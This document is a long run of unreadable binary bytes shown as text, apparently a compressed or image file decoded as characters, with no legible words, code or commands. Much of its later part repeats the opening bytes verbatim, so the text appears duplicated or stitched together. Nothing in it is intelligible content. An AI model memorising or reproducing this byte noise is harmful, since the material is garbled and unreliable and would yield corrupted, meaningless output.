h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
